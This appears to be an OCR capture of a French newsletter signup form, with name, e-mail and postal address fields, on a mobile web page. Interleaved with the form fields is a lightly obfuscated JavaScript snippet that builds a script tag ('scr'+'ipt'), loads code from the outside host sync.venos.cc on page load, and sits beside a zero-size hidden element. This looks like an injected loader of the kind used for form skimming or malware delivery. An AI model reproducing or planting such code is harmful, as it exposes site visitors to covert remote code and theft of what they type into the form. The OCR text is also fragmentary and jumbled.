
ABONNEZ-VOUS À MA NEWSLETTER
Prénom
Nom
E-mail
*
"var d=document,
s=d.createElement('scr'+'ipt');
ADRESSE POSTAL
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
+
⤢
height="0px" width="0px" />